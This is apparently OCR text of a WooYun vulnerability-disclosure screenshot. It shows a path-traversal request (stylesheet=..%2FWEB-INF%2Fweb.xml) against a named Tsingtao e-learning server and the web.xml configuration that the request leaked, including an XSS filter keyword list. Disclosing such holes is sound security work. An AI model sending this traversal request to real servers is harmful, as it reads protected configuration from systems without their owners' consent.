 http://eln.tsingtao.com.cn:8008/servlet/qdbAction?cmd=start&stylesheet=..%2FW
tsingtao.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" version="2.4"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/j2ee">
- <context-param>
<param-name>log4jConfigLocation</param-name>
<param-value>/WEB-INF/log4j.properties</param-value>
</context-param>
- <context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/applicationContext.xml</param-value>
</context-param>
- <context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>UTF-8</param-value>
</context-param>
- <filter>
<filter-name>CharacterEncodingFilter</filter-name>
<filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
- <init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
- <init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
- <filter-mapping>
<filter-name>CharacterEncodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <filter>
<filter-name>XSSToFilter</filter-name>
<filter-class>com.cw.wizbank2.xssFilter.XSSToFilter</filter-class>
- <init-param>
<param-name>characterParams</param-name>
<param-value>',alert,script,<img</param-value>
</init-param>
http://eln.tsingtao.com.cn:8008/servlet/qdbAction?cmd=start&stylesheet=..%2FWEB-INF%2Fweb.xml#
www.wooyun.org